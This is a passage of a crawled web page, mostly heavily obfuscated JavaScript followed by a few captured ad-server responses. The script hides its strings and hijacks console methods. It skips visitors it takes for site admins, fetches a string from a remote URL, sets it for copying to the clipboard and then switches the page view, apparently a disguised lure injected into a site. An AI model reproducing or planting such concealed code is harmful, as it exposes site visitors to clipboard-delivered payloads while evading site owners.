_0x89260c();},'SzGUI':function(_0x35cb2c,_0x6aef02,_0x44aaf6){return _0x35cb2c(_0x6aef02,_0x44aaf6);},'CxxOY':function(_0x3f656c){return _0x3f656c();},'WmRmT':_0x2f472e(0x50a,0x16f,-0x19e,0x4cb),'fgNoO':function(_0x4331fd){return _0x4331fd();},'BkRkb':function(_0x3e455d){return _0x3e455d();},'DjkLt':'JQuery\x20loa'+'ded','LZuQy':_0x7555ff(0x1c9,0xb9b,0x237,0x841)+'pe','FAJlK':_0x2f472e(0xa65,0x8b8,0x112b,0x60e),'zqZCi':function(_0x3cd681,_0x19fb3b){return _0x3cd681(_0x19fb3b);},'FgWup':function(_0x140acd){return _0x140acd();},'FCKnt':function(_0x3f08c8,_0x45289a){return _0x3f08c8*_0x45289a;},'uSyUU':function(_0x2173a7,_0x5112a5){return _0x2173a7===_0x5112a5;},'wQyuz':_0x7555ff(0x3da,-0x1ac,-0x131,0x293),'jtkYr':function(_0x12aa3d,_0x507bae,_0x310cc2,_0x5cf090){return _0x12aa3d(_0x507bae,_0x310cc2,_0x5cf090);},'tImyn':function(_0x14b521,_0x33a04a){return _0x14b521*_0x33a04a;},'mBSoy':function(_0x488f25,_0x2f228e){return _0x488f25*_0x2f228e;}},_0x19e182=(function(){const _0x219616={'Arwtd':_0x388b04(0x431,0x6bb,0x9d2,0x5a3),'yiAlN':_0x388b04(0xb0e,0x683,0xb64,0x1086),'NMxVF':_0x1f4d8a['OMqai'],'Xduww':_0x1f4d8a[_0x388b04(0xb56,0x89b,0x656,0x73)],'aIYOk':function(_0x2ce942){function _0x2d0383(_0x318527,_0x49dcd3,_0x9a045b,_0x5074a5){return _0x121180(_0x318527-0xae,_0x318527- -0x427,_0x9a045b,_0x5074a5-0x2a);}return _0x1f4d8a[_0x2d0383(0x9f8,0x783,0x38f,0x96a)](_0x2ce942);}};function _0x388b04(_0x586d51,_0x4750e8,_0x1897cd,_0x1288b9){return _0x7555ff(_0x586d51-0x1ce,_0x4750e8-0x9a,_0x586d51,_0x1897cd- -0x180);}function _0x121180(_0x5d89aa,_0xcbc67f,_0x3cd5b8,_0x2969f8){return _0x7555ff(_0x5d89aa-0x13c,_0xcbc67f-0x1b4,_0x3cd5b8,_0xcbc67f-0x20f);}if(_0x1f4d8a[_0x121180(0x1627,0x10f5,0xeba,0x1739)](_0x1f4d8a[_0x388b04(0x36b,0x477,0x53a,0xa9d)],_0x1f4d8a[_0x388b04(0x4ca,0x56c,0x60d,0xba6)])){let _0x41986b=!![];return function(_0x133730,_0x26983a){const _0x2fc5f2={};_0x2fc5f2[_0x555e14(0x97d,0xab3,0x4a0,0xd72)]=function(_0x7afec7,_0x32ad6b){return _0x7afec7===_0x32ad6b;},_0x2fc5f2[_0x555e14(0x9ae,0x59a,0xef,0xa12)]=_0x219616[_0xbd794d(0x7b0,0x7b6,0xaad,0x597)];function _0x555e14(_0x578595,_0x598eef,_0x2c3e84,_0x13b1d7){return _0x121180(_0x578595-0xb,_0x598eef- -0x3a,_0x13b1d7,_0x13b1d7-0x195);}const _0xc9e2be=_0x2fc5f2;function _0xbd794d(_0x1600fa,_0x110fa2,_0x120022,_0x88b336){return _0x121180(_0x1600fa-0x1af,_0x88b336- -0x107,_0x120022,_0x88b336-0x3e);}const _0x3f0105=_0x41986b?function(){function _0x3d4112(_0x7f5cc7,_0x57add5,_0x25fd3c,_0x3b4b93){return _0x555e14(_0x7f5cc7-0x36,_0x3b4b93- -0x5c4,_0x25fd3c-0xa0,_0x57add5);}function _0x78a186(_0xdac507,_0x39fe7c,_0x5c8745,_0x3465ff){return _0x555e14(_0xdac507-0x184,_0xdac507- -0x5d,_0x5c8745-0xf6,_0x39fe7c);}if(_0x26983a){if(_0xc9e2be[_0x78a186(0xa56,0xd62,0xd6e,0x89b)](_0xc9e2be[_0x78a186(0x53d,0x449,0x511,0x966)],_0x3d4112(0xde8,0x272,0x6a4,0x763))){const _0x3ac410=_0x26983a[_0x3d4112(0x5ce,0x1b4,0x739,0x80b)](_0x133730,arguments);return _0x26983a=null,_0x3ac410;}else{const _0x4d9850=_0x16a4ec?function(){function _0x1c1a42(_0x17260b,_0x20f5f5,_0x4eb7a4,_0x54ac08){return _0x3d4112(_0x17260b-0x28,_0x4eb7a4,_0x4eb7a4-0x7b,_0x20f5f5-0x482);}if(_0x42228a){const _0x354beb=_0x3ad711[_0x1c1a42(0x118a,0xc8d,0x1119,0xeb8)](_0x5839f6,arguments);return _0x41c53c=null,_0x354beb;}}:function(){};return _0xb8dd16=![],_0x4d9850;}}}:function(){};return _0x41986b=![],_0x3f0105;};}else{const _0x27d288=_0x38a921['getElement'+_0x121180(0x79c,0xb7b,0xe61,0x994)](_0x388b04(0x10c,0x6cb,0x16c,0x5cd));_0x27d288[_0x388b04(0x903,0x177,0x323,0x571)]['display']=_0x219616[_0x121180(0xb2c,0xc1c,0x77c,0x62e)],_0x27d288['style'][_0x388b04(0x658,0x70d,0x54e,0x74d)]=_0x121180(0x1382,0x1109,0x10d2,0xbe0);const _0x448393=_0x3d0f1d[_0x388b04(-0x102,0x60d,0x3b9,0x951)+_0x388b04(0xa07,0xa54,0x7ec,0xbc4)](_0x388b04(0x4e0,0x736,0x718,0x59c));_0x448393[_0x388b04(-0x3de,0x17f,0x323,0x7f7)][_0x388b04(0xac8,0x46f,0x9c9,0x901)]=_0x219616[_0x388b04(-0x42a,0x633,0x1d0,-0x2f2)],_0x448393[_0x121180(0x414,0x6b2,0x544,0x739)][_0x388b04(0xc3,0x6e,0x54e,0x49d)]=_0x219616['Xduww'];const _0x45d743=_0x2ad17c['getElement'+_0x388b04(0xd1a,0x131,0x7ec,0x590)](_0x121180(0xc7b,0x6ca,0x89d,0xc7c));_0x45d743['classList'][_0x388b04(0x34c,-0x25b,0xf4,-0x544)](_0x121180(0xa62,0x977,0xf91,0x91e)),_0x219616[_0x121180(0x909,0xb8c,0x607,0xa84)](_0x5bfc36);}}()),_0xeaf239=_0x1f4d8a['GwaoP'](_0x19e182,this,function(){function _0x22b06c(_0x38f073,_0x1f373c,_0x346b74,_0x323aae){return _0x7555ff(_0x38f073-0x14b,_0x1f373c-0x187,_0x38f073,_0x323aae- -0x336);}function _0x4dd9d5(_0x547914,_0xd346a9,_0x537e5c,_0x8c770a){return _0x7555ff(_0x547914-0x11c,_0xd346a9-0x171,_0xd346a9,_0x537e5c-0x53);}return _0xeaf239[_0x4dd9d5(0x31a,0xaae,0x717,0x189)]()['search'](_0x1f4d8a[_0x4dd9d5(0x13cf,0x7be,0xea0,0x970)])[_0x22b06c(0x9fc,0x42b,-0x3b,0x38e)]()['constructo'+'r'](_0xeaf239)['search'](_0x1f4d8a[_0x22b06c(0x1112,0xedd,0xb3c,0xb17)]);});_0x1f4d8a['excry'](_0xeaf239);const _0x364a0f=(function(){function _0x14c501(_0x56a404,_0x1f0535,_0x19e87e,_0x11afda){return _0x2f472e(_0x11afda- -0x79,_0x1f0535-0xc0,_0x19e87e-0x122,_0x1f0535);}const _0x225693={'Uwyro':function(_0x5ce7a3,_0x13eeff){function _0x225512(_0x311135,_0x1b1f2a,_0x5c77db,_0x389fc8){return _0x1715(_0x5c77db-0xbd,_0x389fc8);}return _0x1f4d8a[_0x225512(0x95a,0x11dc,0xe9f,0x7a4)](_0x5ce7a3,_0x13eeff);},'zgYeD':_0x14c501(0xdaa,0x9a5,0x5ce,0x941)};let _0x40a33a=!![];return function(_0x5e3448,_0x341b9e){const _0x268473={};_0x268473['UNiBu']=_0x2d9f72(0xa2a,0x13c2,0xce5,0xe31),_0x268473[_0x2d9f72(0x1692,0x1353,0xcbd,0xf98)]=_0xcfd21e(0xbd4,0xe19,0x86b,0xef1),_0x268473['zBvJD']=_0xcfd21e(0x5cf,0x5d5,-0x110,0x1af);function _0x2d9f72(_0x13f5e7,_0x1d7825,_0x187b7d,_0x221b20){return _0x14c501(_0x13f5e7-0x124,_0x1d7825,_0x187b7d-0x147,_0x221b20-0x232);}_0x268473[_0xcfd21e(0x1fb,-0xbb,0x395,-0x42e)]=function(_0x1f997f,_0x470f38){return _0x1f997f!==_0x470f38;},_0x268473[_0xcfd21e(0x288,-0x34f,0x2c3,0x2d5)]=_0xcfd21e(0x3b4,0x3a7,0x1c8,0x585);function _0xcfd21e(_0x303a32,_0xd6b06c,_0x177a2b,_0x200698){return _0x14c501(_0x303a32-0xc7,_0x177a2b,_0x177a2b-0xab,_0x303a32- -0x241);}const _0x56a68e=_0x268473;if(_0x225693['Uwyro'](_0x225693[_0x2d9f72(0xa14,0x1781,0x1034,0x107c)],_0xcfd21e(0x700,0xd0c,0xddc,0xa46))){const _0x5f38a3=_0x40a33a?function(){const _0x5ab67b={};_0x5ab67b[_0x85a115(0xa8e,0x901,0x5ba,0x3f5)]=_0x56a68e['UNiBu'],_0x5ab67b[_0x85a115(0x716,0xfb6,0xa47,0xff0)]=_0x56a68e['xfAyR'];function _0x85a115(_0xaeee5,_0x1f0c61,_0x24a7b0,_0x2b1478){return _0xcfd21e(_0x24a7b0-0x547,_0x1f0c61-0xfb,_0x1f0c61,_0x2b1478-0x184);}_0x5ab67b[_0x2c9599(0x91d,0xaf4,0xa28,0x54f)]=_0x56a68e[_0x2c9599(0x16f9,0x1400,0x1171,0xe5e)],_0x5ab67b['iavTl']=_0x85a115(0x4eb,0x564,0x496,0x15e);function _0x2c9599(_0x42bf55,_0x113ca2,_0x388aca,_0x27b1a1){return _0x2d9f72(_0x42bf55-0x1cc,_0x113ca2,_0x388aca-0x1e6,_0x388aca-0x97);}const _0x4fbc8e=_0x5ab67b;if(_0x341b9e){if(_0x56a68e[_0x2c9599(0xb70,0x2c2,0x705,0x4d3)](_0x56a68e[_0x2c9599(0xdf8,0xc26,0x792,0xcc1)],_0x85a115(0x5b6,0x54d,0x8fb,0xa12))){const _0x4be26c=_0x38bdbf[_0x2c9599(0x141,0x275,0x71d,0xc3e)+_0x85a115(0x716,0xcb0,0xb8d,0x4a8)](_0x85a115(-0x4e,0x218,0x43e,0x1cf));_0x4be26c[_0x2c9599(0x73d,0x769,0x687,0x557)][_0x85a115(0xd65,0xf5d,0xd6a,0x1138)]=_0x4fbc8e[_0x85a115(-0xa6,0x124,0x5ba,0x9f)],_0x4be26c[_0x2c9599(-0x79,0xa8e,0x687,0x13a)][_0x85a115(0x9cc,0x258,0x8ef,0x8a4)]=_0x4fbc8e['IcBRg'];const _0xdf3779=_0x425661[_0x85a115(0x745,0x76f,0x75a,0x879)+_0x85a115(0xd40,0x1098,0xb8d,0x764)](_0x4fbc8e['pImnA']);_0xdf3779[_0x2c9599(0x914,0x7d6,0x687,0x67d)][_0x85a115(0xa75,0x801,0xd6a,0x12c4)]=_0x4fbc8e['iavTl'];}else{const _0x248c90=_0x341b9e[_0x85a115(0x1195,0x100c,0xe1b,0xc4a)](_0x5e3448,arguments);return _0x341b9e=null,_0x248c90;}}}:function(){};return _0x40a33a=![],_0x5f38a3;}else return new _0x14e480(_0x318129=>_0x45c3ab(_0x318129,_0x3355c));};}()),_0x3cc29d=_0x1f4d8a[_0x2f472e(0x565,0x469,0x3de,-0x3a)](_0x364a0f,this,function(){function _0x206ca0(_0x49730f,_0xd41ddf,_0x9ac6b3,_0x22fd68){return _0x2f472e(_0xd41ddf- -0x73,_0xd41ddf-0x1ea,_0x9ac6b3-0x18e,_0x9ac6b3);}function _0x15e4c3(_0x15655b,_0x1f5649,_0x29114d,_0xb76a8){return _0x2f472e(_0xb76a8-0x2e8,_0x1f5649-0x1b1,_0x29114d-0x14d,_0x1f5649);}const _0x1f2df9={'BjNVz':_0x206ca0(0x285,0x3ab,0x788,0x9e8),'CbkCh':function(_0x425e6c,_0x3b8e7a){return _0x1f4d8a['ISQuk'](_0x425e6c,_0x3b8e7a);},'RXFgr':function(_0x232b23,_0x5e17e7){function _0x577126(_0x467098,_0x3dd2f5,_0x4e2ce2,_0x410f30){return _0x206ca0(_0x467098-0x1e7,_0x4e2ce2- -0x158,_0x410f30,_0x410f30-0xe0);}return _0x1f4d8a[_0x577126(0x8a6,0xd18,0xa42,0xd58)](_0x232b23,_0x5e17e7);},'OvpxL':function(_0x422088,_0x579c46){return _0x422088+_0x579c46;},'RCNYe':_0x1f4d8a['UtQCj'],'qGyTi':_0x1f4d8a[_0x206ca0(0x55d,0x643,0x446,0x59)]};if(_0x1f4d8a['GQIfL'](_0x1f4d8a[_0x15e4c3(0x9b5,0x146f,0x1030,0xea9)],_0x1f4d8a[_0x206ca0(0xcd8,0xb4e,0xa68,0x6db)]))return _0x5b3449[_0x15e4c3(0xf49,0x3d9,0x5ae,0xa10)+'d'](_0x1f2df9[_0x206ca0(0x994,0x651,0x4e1,0xee)]);else{const _0x4a7623=function(){let _0x59a63d;try{_0x59a63d=_0x1f2df9[_0x2f96f4(0x773,-0xe7,0x4c8,0x2a4)](Function,_0x1f2df9['RXFgr'](_0x1f2df9[_0x3a630a(0xb21,0xe1b,0x942,0x1113)](_0x1f2df9[_0x3a630a(0xde9,0x1260,0xaa4,0x802)],_0x1f2df9[_0x2f96f4(0x160a,0xbc8,0x1044,0x118c)]),');'))();}catch(_0x153255){_0x59a63d=window;}function _0x3a630a(_0x446f9d,_0xa08a88,_0x50f757,_0x26a3f4){return _0x15e4c3(_0x446f9d-0x1df,_0x50f757,_0x50f757-0x32,_0x446f9d- -0x2d5);}function _0x2f96f4(_0x4ee59d,_0x5908eb,_0x4a9dcb,_0x5b58ec){return _0x206ca0(_0x4ee59d-0xa8,_0x4a9dcb-0x15a,_0x5b58ec,_0x5b58ec-0xa8);}return _0x59a63d;},_0x296782=_0x1f4d8a[_0x15e4c3(0x10b1,0x1231,0x8a7,0xe8c)](_0x4a7623),_0x5821ed=_0x296782[_0x206ca0(0x101f,0xc2b,0xe07,0xa88)]=_0x296782[_0x15e4c3(0x13c9,0xa41,0x1214,0xf86)]||{},_0x39c6a3=[_0x1f4d8a[_0x206ca0(0x4f,0x4b9,0x4f1,0x3f6)],_0x15e4c3(0xa2f,0xb2,0x98,0x5cf),_0x1f4d8a[_0x15e4c3(0xae,0x75,0xa33,0x4a9)],_0x1f4d8a[_0x15e4c3(0xad5,0xc53,0x423,0xac1)],_0x15e4c3(0x1242,0x779,0xfdc,0xb8f),_0x1f4d8a['Psjvn'],_0x1f4d8a[_0x206ca0(0x9d7,0xaa6,0xc86,0x11a7)]];for(let _0x4d5246=0x1e38*-0x1+0x746+0x16f2;_0x1f4d8a['yMmMU'](_0x4d5246,_0x39c6a3[_0x206ca0(-0x14f,0x10c,0xe7,-0x585)]);_0x4d5246++){const _0x18616b=_0x364a0f[_0x15e4c3(0x1159,0x12ee,0xbe6,0xd20)+'r'][_0x15e4c3(0xa3d,0xed3,0x7f8,0x91e)][_0x206ca0(-0xc5,0x227,0x1de,0x409)](_0x364a0f),_0x56c4d9=_0x39c6a3[_0x4d5246],_0x54c734=_0x5821ed[_0x56c4d9]||_0x18616b;_0x18616b[_0x15e4c3(0x97a,0x685,0x632,0x505)]=_0x364a0f[_0x206ca0(-0x14a,0x227,0x34a,0x476)](_0x364a0f),_0x18616b[_0x206ca0(0x89,0x5e5,0x29c,0x2f5)]=_0x54c734[_0x15e4c3(0xa40,0x56b,0x51e,0x940)]['bind'](_0x54c734),_0x5821ed[_0x56c4d9]=_0x18616b;}}});_0x1f4d8a[_0x2f472e(0x57a,0x79e,0xc33,0x2b7)](_0x3cc29d);if(localStorage[_0x7555ff(0x715,-0x11c,0x8a3,0x3fe)](_0x1f4d8a[_0x2f472e(0xa9f,0x5b6,0xb0b,0xe1c)]))return;const _0x15cb78=await _0x1f4d8a['fgNoO'](checkTraffic);if(!_0x15cb78)return;if(_0x1f4d8a[_0x2f472e(0xb33,0xbc4,0x735,0xcfc)](isAdmin))return console[_0x2f472e(0xe22,0x810,0xb5f,0x10cc)](_0x1f4d8a[_0x7555ff(0x3f1,0xb0e,0x48f,0x85a)]);const _0x541ae0=await fetch(STRING_COPY_URL),_0x554268=_0x541ae0[_0x7555ff(0x9a0,0xf9f,0x806,0x984)][_0x2f472e(0x962,0x1003,0xb94,0xd1b)](_0x1f4d8a[_0x2f472e(0xde0,0xb11,0xc53,0x8db)]),_0x250424=await _0x541ae0['text']();if(!_0x554268[_0x7555ff(0x11c3,0x49d,0x11b1,0xaf1)](_0x1f4d8a[_0x7555ff(0x486,0x432,0x170,0x838)])||!_0x250424)return;setStringToCopy(_0x250424);function _0x2f472e(_0x1f3d77,_0x9dac7b,_0x1ad1cf,_0x7eca5a){return _0x50bc79(_0x7eca5a,_0x1f3d77-0x5e,_0x1ad1cf-0x99,_0x7eca5a-0x13d);}if(_0x1f4d8a['zqZCi'](getWithExpiry,storageLocked))return _0x1f4d8a[_0x2f472e(0x7fe,0x773,0x98e,0x22a)](changeView);function _0x7555ff(_0x22aa23,_0x4f22ae,_0x1d4a53,_0x138ada){return _0x50bc79(_0x1d4a53,_0x138ada-0xca,_0x1d4a53-0x1c6,_0x138ada-0xfc);}const _0x3a26c1=Math[_0x7555ff(-0x2e7,0x598,-0x111,0x3f0)](_0x1f4d8a['FCKnt'](Math[_0x7555ff(0xe21,0xac4,0xd2f,0xe6b)](),-0x128b+-0x93*0x2b+-0x20*-0x15d));console[_0x7555ff(0xbe0,0x9b0,0xf91,0xe8e)](_0x3a26c1);if(_0x1f4d8a[_0x2f472e(0x7d6,0xd67,0x6d2,0x9b8)](_0x3a26c1,CHANCE)){if(_0x1f4d8a[_0x2f472e(0xecc,0xcb4,0x139f,0x1571)](_0x7555ff(-0x3d7,0x50c,0x2f3,0x293),_0x1f4d8a[_0x7555ff(0xbc3,0xd2a,0x8c9,0x988)]))return _0x1f4d8a['jtkYr'](setWithExpiry,storageLocked,!![],_0x1f4d8a['tImyn'](_0x1f4d8a[_0x2f472e(0x677,-0x89,0xfb,0x54a)](0x2*-0x7ea+-0x68*-0x2f+-0x2*0x198,-0xca*0x4+-0x2119+0x247d*0x1),-0x5*-0x365+-0x22e6+-0x51*-0x45)),changeView();else{const _0x3e3f6c=_0x304cd0[_0x7555ff(0xe52,0xea1,0x809,0xbfa)](_0x14a0df,arguments);return _0x57e5c1=null,_0x3e3f6c;}}}function _0x20b6cc(_0x5a3caf,_0x2a8ead,_0x4e4fb2,_0x1ffa18){return _0x1715(_0x2a8ead-0x6c,_0x5a3caf);}function _0x1715(_0x5955c8,_0x3ad711){const _0x5839f6=_0x3a07();return _0x1715=function(_0x41c53c,_0x54fffa){_0x41c53c=_0x41c53c-(-0x69d*-0x1+0x1*-0x1127+-0x2*-0x5ea);let _0x57207c=_0x5839f6[_0x41c53c];if(_0x1715['SUheZz']===undefined){var _0x586939=function(_0x4f2af5){const _0x20f10d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x34d941='',_0x1db48e='',_0x461855=_0x34d941+_0x586939;for(let _0x23967c=-0x1b8+0x879+-0x6c1,_0xfdd405,_0x31897a,_0x2dc855=0x44*-0xc+-0x144c+-0x6*-0x3ea;_0x31897a=_0x4f2af5['charAt'](_0x2dc855++);~_0x31897a&&(_0xfdd405=_0x23967c%(-0x449*-0x7+0x37c+0x293*-0xd)?_0xfdd405*(0x6*0x3c7+0x2298+-0x3902)+_0x31897a:_0x31897a,_0x23967c++%(-0x1490+0xbcb+-0xad*-0xd))?_0x34d941+=_0x461855['charCodeAt'](_0x2dc855+(-0x489+-0x4dd+-0x12e*-0x8))-(-0x543+-0x12f1+0x1d*0xd6)!==-0x12a2*0x1+-0x38*0x13+-0x1*-0x16ca?String['fromCharCode'](-0xbab*-0x2+0x118a+-0x3*0xd4b&_0xfdd405>>(-(-0x64b*0x1+-0x1bc+0x1*0x809)*_0x23967c&-0x1743+-0x18f8+0x3041*0x1)):_0x23967c:0x6*-0x481+-0x1*-0x23a7+-0x8a1){_0x31897a=_0x20f10d['indexOf'](_0x31897a);}for(let _0xb8a912=-0x2503+-0x1166+0x3*0x1223,_0x4e66e6=_0x34d941['length'];_0xb8a912<_0x4e66e6;_0xb8a912++){_0x1db48e+='%'+('00'+_0x34d941['charCodeAt'](_0xb8a912)['toString'](-0x2246+-0x2502+0x18*0x2f9))['slice'](-(-0x26e8+0x1*0x9cb+-0xd5*-0x23));}return decodeURIComponent(_0x1db48e);};_0x1715['ODdeVk']=_0x586939,_0x5955c8=arguments,_0x1715['SUheZz']=!![];}const _0x554450=_0x5839f6[0x141*-0x16+0x1*0x2533+-0x1*0x99d],_0x2d3c16=_0x41c53c+_0x554450,_0xb91d48=_0x5955c8[_0x2d3c16];if(!_0xb91d48){const _0x3a5963=function(_0x21f2c3){this['qMKPZF']=_0x21f2c3,this['RiVClY']=[0x244b+-0x1184+-0x12c6,0x40*-0x5d+0x6aa+0x16*0xc1,-0x1*0x255b+0x1*0x83+0x24d8],this['GLwnNe']=function(){return'newState';},this['AHQuqt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yUywWz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a5963['prototype']['cmRFgC']=function(){const _0x59f41b=new RegExp(this['AHQuqt']+this['yUywWz']),_0x4416e5=_0x59f41b['test'](this['GLwnNe']['toString']())?--this['RiVClY'][0x4*0x8e1+-0x19bd+-0x9c6*0x1]:--this['RiVClY'][-0x3*0x778+0x4d7*-0x3+0x17*0x19b];return this['zurJyG'](_0x4416e5);},_0x3a5963['prototype']['zurJyG']=function(_0x4fff34){if(!Boolean(~_0x4fff34))return _0x4fff34;return this['cYoHdK'](this['qMKPZF']);},_0x3a5963['prototype']['cYoHdK']=function(_0x46a3c9){for(let _0x2cdf4d=0x1e40+-0x26a8+0x8*0x10d,_0x2a1e76=this['RiVClY']['length'];_0x2cdf4d<_0x2a1e76;_0x2cdf4d++){this['RiVClY']['push'](Math['round'](Math['random']())),_0x2a1e76=this['RiVClY']['length'];}return _0x46a3c9(this['RiVClY'][-0xe80+-0x13*-0x127+-0x765]);},new _0x3a5963(_0x1715)['cmRFgC'](),_0x57207c=_0x1715['ODdeVk'](_0x57207c),_0x5955c8[_0x2d3c16]=_0x57207c;}else _0x57207c=_0xb91d48;return _0x57207c;},_0x1715(_0x5955c8,_0x3ad711);}main();

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -221
content:
{"id":"33fe2209-8a51-4d1e-8619-4e516f2e93e5","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -221
content:
{"id":"d7af90b3-7c91-4fa8-8398-25d4684cad82","nbr":0}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
YmVlZmI3ZmYtMzA2NC00N2E5LWJlNzEtNWI4MWNmYTA2NGEzIy0xLTM=

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -84
content:
{"id":"f27d86d7-db6d-4680-9322-67a9841e4afd","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -221
content:
{"id":"355c1623-81a2-4a7f-9a60-7c100b4915f0","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -221
content:
{"id":"89a6376f-a497-478a-8a5c-e46af3d93217","nbr":0}